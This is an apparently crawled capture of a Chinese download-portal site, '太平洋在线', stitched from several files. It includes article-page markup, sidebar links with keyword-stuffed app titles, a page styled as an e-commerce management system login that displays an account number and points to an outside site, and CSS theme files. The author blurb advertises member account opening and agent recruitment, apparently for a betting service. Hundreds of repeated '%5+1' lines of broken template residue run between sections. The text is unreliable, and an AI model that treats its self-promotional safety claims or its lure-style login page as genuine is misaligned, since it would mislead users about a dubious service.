						<div><span class="3ee1a5f293cfb9f1 copyright">版权声明：</span>凡本站注明内容来源：“太平洋在线”的所有作品，版权均属于“太平洋在线”，转载请必须注明中“太平洋在线”。违反者本网将追究相关法律责任。</div>
		</div>
		
        <div class="a5f293cfb9f16a40 social-widget mt clearfix">
            <!--点赞-->
                        <!--分享-->
                        <div class="93cfb9f16a4004c4 share-widget fr">
                <div class="b9f16a4004c403aa social-share" data-sites="wechat,weibo, qq, qzone"></div>
    		</div>
    		        </div>	
	</div>
</article>
<!-- 广告位AD5  -->
    <div class="6a4004c403aacd46 prev-next sb br mb clearfix">
	<p class="04c403aacd46d28a post-prev fl ellipsis">
				<span class="03aacd46d28afdec prev">上一篇</span><strong><a href="http://www.hbtiang.com/kehuduan/145.html">特效制作苹果版下载苹果免费下载软件商店</a></strong>
			</p>
	<p class="cd46d28afdec1621 post-next fr ellipsis">
				<span class="d28afdec1621939a next">下一篇</span><strong><a href="http://www.hbtiang.com/shoujiban/147.html">关于安卓版7.0隐藏游戏的信息</a></strong>
			</p>
</div>
			
<div class="fdec1621939a2269 quick-prev-next">
		<a class="1621939a22698450 prev iconfont icon-left" href="http://www.hbtiang.com/kehuduan/145.html" rel="nofollow" title="上一篇">
	</a>
	 	<a class="939a2269845080a5 next iconfont icon-right" href="http://www.hbtiang.com/shoujiban/147.html" rel="nofollow" title="下一篇">
	</a>
	</div>
<!--相关文章优先选择同tag的文章，无tag则调用最新文章-->
<div class="2269845080a5748d related-art sb br mb">
	<p class="845080a5748d9cf1 c-title"><span class="6a753ee1a5f293cf name">相关文章</span></p>
    <ul class="3ee1a5f293cfb9f1 ul clearfix">
                </ul>
</div>
    <p class="a5f293cfb9f16a40 comment-disable sb br mb"><i class="93cfb9f16a4004c4 iconfont icon-cry"></i>抱歉，评论功能暂时关闭!</p>

<script>
$("#on-new-reward").on("click",
function() {
    $("body").append("<div id='reward-mask'></div>");
    $("#new-reward").show()
});
$("#close").on("click",
function() {
    $("#new-reward").hide();
    $("#reward-mask").remove()
});
$(".payment-way").bind("click",
function() {
    $(".qrcode-img").hide();
    $(".qrCode_" + $(".payment-way").find("input[name=reward-way]:checked").val()).show()
});    
</script>        	
	</div>
		<aside id="sidebar" class="b9f16a4004c403aa fr">
	    
        <div class="6a4004c403aacd46 theiaStickySidebar">
	            <section id="widget_aside_author" class="04c403aacd46d28a widget widget_aside_author sb br mb">
        	<div class="03aacd46d28afdec title br" style="background:url('http://www.hbtiang.com/zb_users/theme/suiranx_air/image/author_bg.png') no-repeat;">
        		<a class="cd46d28afdec1621 avatar" href="http://www.hbtiang.com/author/%E5%A4%AA%E5%B9%B3%E6%B4%8B%E5%9C%A8%E7%BA%BF%E4%B8%8B%E8%BD%BD" target="_blank"><img class="d28afdec1621939a img" src="http://www.hbtiang.com/zb_users/plugin/iddahe_com_comment/avatar/touxiang15.jpg">        		    <!--<img src="http://www.hbtiang.com/zb_users/plugin/iddahe_com_comment/avatar/touxiang15.jpg">-->
        		</a>
        		<div class="fdec1621939a2269 info">
    				<p class="1621939a22698450 name">太平洋在线下载    				    				<span class="939a2269845080a5 level br">管理员</span>
    				</p>
    				<p class="2269845080a5748d intro">欢迎登录太平洋在线下载，太平洋在线手机版下载。太平洋在线手机APP下载官网一直坚持公平、公正、公开三大原则的服务理念,提供会员开户、代理加盟等相关咨询!</p>
        		</div>
        	</div>
        	<ul class="845080a5748d9cf1 ul mt">
        		        		
        		        		        		<li class="6a753ee1a5f293cf li ellipsis"><i class="3ee1a5f293cfb9f1 iconfont icon-right"></i><a href="http://www.hbtiang.com/kehuduan/610.html" target="_blank">金星安卓手机版(金星app下载软件)</a></li>
        		        		<li class="a5f293cfb9f16a40 li ellipsis"><i class="93cfb9f16a4004c4 iconfont icon-right"></i><a href="http://www.hbtiang.com/pinguoban/609.html" target="_blank">手机版妹妹公主游戏(gba妹妹公主游戏攻略)</a></li>
        		        		<li class="b9f16a4004c403aa li ellipsis"><i class="6a4004c403aacd46 iconfont icon-right"></i><a href="http://www.hbtiang.com/anzhuoban/604.html" target="_blank">晚安信箱入口手机版(晚安信箱入口手机版app)</a></li>
        		        		        	</ul>
        </section>
                %5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<section id="aside_hot_comment" class="04c403aacd46d28a widget widget_aside_hot_comment sb br mb">            <p class="03aacd46d28afdec c-title mb"><span class="cd46d28afdec1621 name">热评文章</span></p>                            <ul class="d28afdec1621939a widget-content aside_hot_comment"><li class="fdec1621939a2269 list clearfix"><a href="http://www.hbtiang.com/pinguoban/78.html" title="客户端网页端的区别吗网页端和客户端有什么区别"><span class="1621939a22698450 img-wrap"><img src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-07/672bcb4141213.jpeg" alt="客户端网页端的区别吗网页端和客户端有什么区别" class="939a2269845080a5 img-cover br random-img"></span><div class="2269845080a5748d new-text"><p class="845080a5748d9cf1 title">客户端网页端的区别吗网页端和客户端有什么区别</p><div class="6a753ee1a5f293cf info"><span class="3ee1a5f293cfb9f1 time"><i class="a5f293cfb9f16a40 iconfont icon-time"></i>2024-11-07</span><span class="93cfb9f16a4004c4 comment"><i class="b9f16a4004c403aa iconfont icon-comment"></i>0</span></div></div></a></li><li class="6a4004c403aacd46 list clearfix"><a href="http://www.hbtiang.com/kehuduan/79.html" title="凯盈资讯客户端盈透证券官方网站"><span class="04c403aacd46d28a img-wrap"><img src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-07/672c1f42323c8.jpeg" alt="凯盈资讯客户端盈透证券官方网站" class="03aacd46d28afdec img-cover br random-img"></span><div class="cd46d28afdec1621 new-text"><p class="d28afdec1621939a title">凯盈资讯客户端盈透证券官方网站</p><div class="fdec1621939a2269 info"><span class="1621939a22698450 time"><i class="939a2269845080a5 iconfont icon-time"></i>2024-11-07</span><span class="2269845080a5748d comment"><i class="845080a5748d9cf1 iconfont icon-comment"></i>0</span></div></div></a></li><li class="6a753ee1a5f293cf list clearfix"><a href="http://www.hbtiang.com/pinguoban/80.html" title="音响大师安卓版音乐大师音响官网"><span class="3ee1a5f293cfb9f1 img-wrap"><img src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-07/672c730caaf90.jpeg" alt="音响大师安卓版音乐大师音响官网" class="a5f293cfb9f16a40 img-cover br random-img"></span><div class="93cfb9f16a4004c4 new-text"><p class="b9f16a4004c403aa title">音响大师安卓版音乐大师音响官网</p><div class="6a4004c403aacd46 info"><span class="04c403aacd46d28a time"><i class="03aacd46d28afdec iconfont icon-time"></i>2024-11-07</span><span class="cd46d28afdec1621 comment"><i class="d28afdec1621939a iconfont icon-comment"></i>0</span></div></div></a></li><li class="fdec1621939a2269 list clearfix"><a href="http://www.hbtiang.com/anzhuoban/81.html" title="多慢吧苹果版苹果手机官方旗舰店"><span class="1621939a22698450 img-wrap"><img src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-12/67328efe82d19.jpeg" alt="多慢吧苹果版苹果手机官方旗舰店" class="939a2269845080a5 img-cover br random-img"></span><div class="2269845080a5748d new-text"><p class="845080a5748d9cf1 title">多慢吧苹果版苹果手机官方旗舰店</p><div class="6a753ee1a5f293cf info"><span class="3ee1a5f293cfb9f1 time"><i class="a5f293cfb9f16a40 iconfont icon-time"></i>2024-11-19</span><span class="93cfb9f16a4004c4 comment"><i class="b9f16a4004c403aa iconfont icon-comment"></i>0</span></div></div></a></li><li class="6a4004c403aacd46 list clearfix"><a href="http://www.hbtiang.com/kehuduan/82.html" title="乐观助手安卓版免费的游戏挂机助手"><span class="04c403aacd46d28a img-wrap"><img src="http://www.hbtiang.com/zb_users/upload/broadcast/2024-11-12/67330cbd46acb.jpeg" alt="乐观助手安卓版免费的游戏挂机助手" class="03aacd46d28afdec img-cover br random-img"></span><div class="cd46d28afdec1621 new-text"><p class="d28afdec1621939a title">乐观助手安卓版免费的游戏挂机助手</p><div class="fdec1621939a2269 info"><span class="1621939a22698450 time"><i class="939a2269845080a5 iconfont icon-time"></i>2024-11-19</span><span class="2269845080a5748d comment"><i class="845080a5748d9cf1 iconfont icon-comment"></i>0</span></div></div></a></li><li class="6a753ee1a5f293cf list clearfix"><a href="http://www.hbtiang.com/kehuduan/83.html" title="bat开启telnet客户端windows批量telnet脚本"><span class="3ee1a5f293cfb9f1 img-wrap"><img src="https://file.zyku.net/p/8907377b11bea101e02c6ac90f289269.png" alt="bat开启telnet客户端windows批量telnet脚本" class="a5f293cfb9f16a40 img-cover br random-img"></span><div class="93cfb9f16a4004c4 new-text"><p class="b9f16a4004c403aa title">bat开启telnet客户端windows批量tel</p><div class="6a4004c403aacd46 info"><span class="04c403aacd46d28a time"><i class="03aacd46d28afdec iconfont icon-time"></i>2024-11-19</span><span class="cd46d28afdec1621 comment"><i class="d28afdec1621939a iconfont icon-comment"></i>0</span></div></div></a></li></ul>            </section>%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<section id="divComments" class="fdec1621939a2269 widget widget_comments sb br mb">            <p class="1621939a22698450 c-title mb"><span class="939a2269845080a5 name">最新留言</span></p>                            <ul class="2269845080a5748d widget-content divComments"></ul>            </section>        </div>
    </aside>
</div>
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1

<footer class="845080a5748d9cf1 footer">
    <div class="6a753ee1a5f293cf main container">
        <div class="3ee1a5f293cfb9f1 f-about fl">
            <p class="a5f293cfb9f16a40 title pb1">关于本站</p>
            <div class="93cfb9f16a4004c4 intro">太平洋在线官网xg111致力于打造电脑软件，硬件的最安全，更新最及时旗舰下载服务中心，提供太平洋在线下载，太平洋在线手机版下载（安卓版/苹果版APP下载）太平洋在线企业邮局是全免费绿色下载网站！</div>
            <small><span>Copyright © 2022 本站由
太平洋在线下载-太平洋在线官网 版权所有</span><span class="b9f16a4004c403aa icp">川ICP备52311231号</span></small>
        </div>
        <div class="6a4004c403aacd46 f-contact fl">
            <p class="04c403aacd46d28a title pb1">联系我们</p>
            <div><p>太平洋在线官网</p>
<p><i class="03aacd46d28afdec iconfont icon-qq-fill"></i>太平洋在线下载</p>
<p><i class="cd46d28afdec1621 iconfont icon-weibo-fill"></i>太平洋在线手机版</p>
<p><i class="d28afdec1621939a iconfont icon-wechat-fill"></i>太平洋在线企业邮局</p></div>
        </div>
        <div class="fdec1621939a2269 f-qr fr">
            <p class="1621939a22698450 title pb1">关注我们</p>
            <div><img class="939a2269845080a5 img br" alt="太平洋在线下载二维码" src="http://www.hbtiang.com/zb_users/theme/suiranx_air/image/qr_default.jpg"/></div>
        </div>
        <div class="2269845080a5748d clear"></div>
    </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="845080a5748d9cf1 mask-hidden transition"></div>
<script src="http://www.hbtiang.com/zb_users/theme/suiranx_air/script/common.js?v=3.41" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
    <!--文章页分享组件-->
 
     
<script src="http://www.hbtiang.com/zb_users/theme/suiranx_air/share/js/jquery.share.min.js"></script>       
    <!--统计代码-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0dba9ce7b54b0a40264f722ba60da02a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--[if lt IE 9]><script src="http://www.hbtiang.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->
</body>
</html><!--548.45 ms , 22 queries , 8996kb memory , 2 errors-->

--- FILE ---
content_type: text/html
request_url: http://www.hbtiang.com/zh/mail.html
body_size: 1483
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="欢迎登录，太平洋在官网提供太平在线下载,太平洋手机版在线下载，太平洋安卓(android)版，苹果ios版下载。" />
    <meta name="keywords" content="太平洋在线;太平洋在线企业邮局" />
    <title>太平洋电子商务管理系统</title>
    <link id="primary-styles" href="/zh/login.css" rel="stylesheet">
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
</head>
<body id="login" class="l-basic" >
    <header id="header-v1">
        <section class="desktop-nav-section">
            <div class="l-main-nav-wrapper">
                <nav class="l-main-nav">
                    <span class="l-branding">
                        <img id="img1" src="/zh/pacific_logo.jpg" style="width: 65px; vertical-align:middle" alt="太平洋在线" />
                        <span style="font-weight: bold; font-size: 20pt; vertical-align: bottom">太平洋电子商务管理系统</span>
                    </span>
                    <ul class="l-basic-nav">
                        <li><a href="https://www.xg1111.cc/zh/index.html">常见问题</a></li>
                        <li><a href="https://www.xg1111.cc/zh/index.html">关于我们</a></li>
                    </ul>

                </nav>
            </div>
            <div class="product-nav-wrapper">
                <nav class="product-nav">
                </nav>
            </div>
        </section>

    </header>

    <style>
        .divider-top {
            margin-top: 5%;
        }

        .email-icon {
            font-size: 128px;
            color: #808080;
        }

        .border-left-grey {
            border-left: 1px solid #DDDDDD;
        }

        .text-right {
            text-align: right;
        }

        .padding-right-24 {
            padding-right: 24px;
        }

        .padding-left-24 {
            padding-left: 24px;
        }
    </style>
    <div class="container divider-top">

        <div class="row">

            <div class="col-xs-offset-4 padding-left-24 col-xs-8">
                <h2>登录</h2>
            </div>
        </div>

        <div class="row" >

            <div class="hidden-xs hide-ie8 col-sm-4 padding-right-24 text-right"><i><img id="img3" src="/zh/eblog2.jpg" alt="" style="width:300px" /></i></div>

            <div class="col-xs-12 col-sm-8 border-left-grey padding-left-24">

                <p>输入你的账号和密码</p>

<div class="aspNetHidden"></div>

<div class="aspNetHidden"></div>

                    <fieldset>
                        <table height="35">
  <td>&nbsp;<span class="user">账号</span></td>
                        </table>

<div class="aspNetHidden"></div>

<div class="aspNetHidden"></div>

                        <table width="250" height="35" border="1">
  <td>&nbsp;<span class="user">5858</span></td>
                        </table>

<div class="aspNetHidden"></div>

<div class="aspNetHidden"></div>

                    <table height="35">
  <td>&nbsp;<span class="user">密码</span></td>
                    </table>

<div class="aspNetHidden"></div>

<div class="aspNetHidden"></div>

                    <table width="250" height="35" border="1">
  <td>&nbsp;****</td>
                    </table>
                    </fieldset>

                    <fieldset>
                        <p><i><a href="https://www.xg1111.cc/zh/index.html" target="_blank" class="nowrap"><img src="/zh/xg111.jpg" alt="" name="img3" width="48" height="32" border="0" id="img3" style="width:50px"></a></i></p>

                        <p class="margin-top-24">
                            <strong>
                                <a href="https://www.xg1111.cc/zh/index.html" target="_blank" class="nowrap">忘记密码?</a>
                            </strong>
                        </p>
                        
                    </fieldset>

            </div>


        </div>
    </div>
    <footer>
        <div class="footer-wrapper">
            
        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hbtiang.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=4.5
body_size: 1868
content:
@charset "utf-8";
/*
主题: 随然Air
QQ: 201825640
作者: 随然
*/
/*导航美化*/
/*
.pc-nav li a.active:before,.pc-nav li:before{position: absolute;content: '';background: #ff3366;width: 0;height: 3px;left: 0px;right:0;margin:0px auto;bottom:18px;transition: all 500ms ease;-webkit-mask-image: linear-gradient(-75deg, rgba(244, 55, 55, 0.24) 50%, #f43737 50%, rgba(0,0,0,1) 70%);-webkit-mask-size: 200%;animation: shine 2s infinite;}
.pc-nav li a.active:after,.pc-nav li:after{position: absolute;content: '';background:#fff;width: 6px;height: 3px;right: 32%;bottom:18px;transition: all 300ms ease;}
.pc-nav li ul li a.active:after,.pc-nav li ul li:after{background:none;height:0;width:0}
.pc-nav li:hover:before,.pc-nav li a.active:before{width: 30px;}
.pc-nav li ul li:hover:before,.pc-nav li ul li a.active:before{width:0;}
@-webkit-keyframes shine {from{-webkit-mask-position: 150%;}to{-webkit-mask-position: -50%;}}
*/
.night a:hover{color:#0084ff}
.dark-mode{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.dark-mode i.iconfont{font-size:24px}
.dark-mode,.dark-mode:hover{color:#666;}
/*logo处理*/
.dark-logo-area{padding-top:12px;padding-right:40px}
.dark-logo-area .img{width:90%}
@media only screen and (max-width:1200px) {
.dark-logo-area{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);padding:5px 0 0 0}
.dark-logo-area .img{width:80pt}
}
.header .dark-logo-area{display:none;}
.night .header .logo-area{display:none;}
.night .header .dark-logo-area{display:block;}
/*暗夜模式*/
@media only screen and (max-width:1200px) {
.night .m-nav-btn i.iconfont{color:#b4c2e1}
.dark-mode{position:absolute;top:0;left:60px;height:60px;line-height:60px;}
}
.night{background:#232931!important;color:#edeef0!important;}
.night a,.night a.page-numbers,.night .cinfo .author,.night .quick-prev-next .next:hover,.night .quick-prev-next .prev:hover,.night .art-content .tags{color:#b4c2e1;}
.night .page-numbers.current{background:none;box-shadow: 0 0 0 #232931;}
.night .sb{background:#2b333e}
.night .footer,.night .recommend-b .intro{background:#1e232b}
.night #aside_about .title{color:#dbe0e8;}
.night h1,.night h2,.night h3,.night h4,.night h5,.night h6{color:#999;}
.night .art-content p{color:#b4c2e1}
.night .art-content h1,.night .art-content h2,.night .art-content h3,.night .art-content h4,.night .art-content h5,.night .art-content h6{color:#fff;}
.night .header{background: #1e232b;box-shadow: 0 1px 3px rgba(255, 255, 255, 0);border-bottom: 1px solid #2c333c;}
.night .search-button,.night .header .login a{color:#b4c2e1;}
.night .pc-nav li a.active:after,.night .pc-nav li:after,.night #divTags li a,.night #aside_hot_tag li a{background:#1e232b;}
.night .recommend-b .intro::before{background-color:#1e232b;}
.night .article-list .intro,.night .toolbar i.iconfont,.night .art-main .head-info,.night .recommend-b .intro,.night .recommend-a .num,.night .recommend-a .item i.iconfont,.night .recommend-c .intro,.night .recommend-c .list-time,.night .full-post .time,.night .full-post .intro,.night .full-post .author,.night .full-post .time,.night .full-post .view,.night .full-post .list-time,.night .full-post .time,.night .double-list .ul .time,.night .double-list .ul .time,.night .text-post .list-time,.night .full-post .time,.night .flink .rule,.night #divComments .author ,.night #divComments .time,.night #aside_hot_comment .comment,.night #aside_hot_comment .time,.night #widget_aside_author .intro,.night .breadcrumb2,.night #aside_hot .list,.night .article-list .content i.iconfont{color: #737a8a;}
.night #divSearchPanel input[type="text"]{border: 1px solid #1e232b;background: #1e232b;}
.night .article-list .data,.night .article-list .data i,.night .breadcrumb,.night .breadcrumb a{color: #768291;}
.night .article-list .tag a,.night .article-list .tag a:hover{color: #6a758e;}
.night #aside_about .info,.night #aside_new .time,.night #aside_new .view{color: #737a8a;}
.night #aside_hot li{border-bottom: 1px dashed #414651;}
.night .comment-list .ul {border-top: 1px solid #414651;}
.night .c-title{border-bottom: 1px solid #39444f;}
.night .flink .iconfont{color:inherit}
.night #qr:hover i,.night .btn.qq:hover i,.night .toolbar .btn:hover i {color:#fff;}
.night .header .contribute .a {background-color: #2b333e;}
.night #divComments .avatar img,.night .comment-list .li img{box-shadow: 2px 2px 3px #221e2f;}
.night .comment-list .li:hover,.night .art-copyright{background:#232931;opacity: .5;}
.night .art-content .tags{border: 1px solid #2b333e}
.night #txaArticle,.night .compost .com-info li input{background:#1e232b;color: #69748c;border: 1px solid #3b434f;}
.night .compost .com-info li .verify img{border:1px solid #3b434f}
.night .art-main .art-title{color:#fff;}
.night .art-content blockquote {background: #1e232b;}
.night .ias-trigger-next a{background: #2b333e;color: #737a8a;}
/*打赏*/
.night .reward-box,
.night .payment-img .qrcode-tip{background:#303135;}
.night .reward-title{border-bottom: 1px solid #444546;}

--- FILE ---
content_type: text/css
request_url: http://www.hbtiang.com/zh/login.css
body_size: 22777
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline
}

    audio:not([controls]) {
        display: none;
        height: 0
    }

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

    a:active, a:hover {
        outline: 0
    }

abbr[title] {
    border-bottom: 1px dotted
}

b, strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button, select {
    text-transform: none
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

    button[disabled], html input[disabled] {
        cursor: default
    }

    button::-moz-focus-inner, input::-moz-focus-inner {
        border: 0;
        padding: 0
    }

input {
    line-height: normal
}

    input[type="checkbox"], input[type="radio"] {
        box-sizing: border-box;
        padding: 0
    }

    input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
        height: auto
    }

    input[type="search"] {
        -webkit-appearance: textfield;
        -moz-box-sizing: content-box;
        -webkit-box-sizing: content-box;
        box-sizing: content-box
    }

        input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
            -webkit-appearance: none
        }

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td, th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

    *:before, *:after {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #337ab7;
    text-decoration: none
}

    a:hover, a:focus {
        color: #23527c;
        text-decoration: underline
    }

    a:focus {
        outline: thin dotted;
        outline: 5px auto -webkit-focus-ring-color;
        outline-offset: -2px
    }

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role="button"] {
    cursor: pointer
}

code, kbd, pre, samp {
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.25)
}

    kbd kbd {
        padding: 0;
        font-size: 100%;
        font-weight: bold;
        box-shadow: none
    }

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        background-color: transparent;
        border-radius: 0
    }

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

    .container:before, .container:after {
        content: " ";
        display: table
    }

    .container:after {
        clear: both
    }

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

    .container-fluid:before, .container-fluid:after {
        content: " ";
        display: table
    }

    .container-fluid:after {
        clear: both
    }

.row {
    margin-left: -15px;
    margin-right: -15px
}

    .row:before, .row:after {
        content: " ";
        display: table
    }

    .row:after {
        clear: both
    }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
